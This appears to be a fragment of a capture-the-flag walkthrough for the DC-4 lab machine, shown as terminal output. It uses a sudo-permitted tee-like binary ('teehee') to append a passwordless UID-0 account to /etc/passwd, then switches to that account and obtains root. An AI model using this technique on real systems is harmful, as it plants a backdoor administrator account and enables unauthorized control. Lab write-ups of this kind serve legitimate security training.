 charles@dc-4:/usr/share/nginx/html$ echo "ceshi::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
<eshi::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
ceshi::0:0:::/bin/bash
charles@dc-4:/usr/share/nginx/html$ su ceshi
su ceshi
root@dc-4:/usr/share/nginx/html# whoami
whoami
root
root@dc-4:/usr/share/nginx/html# cd